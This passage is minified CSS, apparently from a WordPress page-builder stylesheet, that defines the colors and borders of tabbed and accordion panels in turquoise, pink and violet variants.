.vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#00c1cf;background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#00c1cf;background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a{border-color:#00c1cf;background-color:transparent;color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#00c1cf;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#00c1cf;background-color:transparent;color:#00c1cf}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00c1cf}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a{background-color:#00b3c0;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#00c1cf;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00c1cf}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00c1cf}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#fe5e52;background-color:#fe6c61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#fe5e52;background-color:#fe6c61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#fe6c61;background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#fe6c61;background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#fe6c61;background-color:transparent;color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#fe6c61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#fe6c61;background-color:transparent;color:#fe6c61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fe6c61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#fe5e52;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#fe6c61;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fe6c61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fe6c61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8d6dc4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a{border-color:#8462c0;background-color:#8d6dc4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media 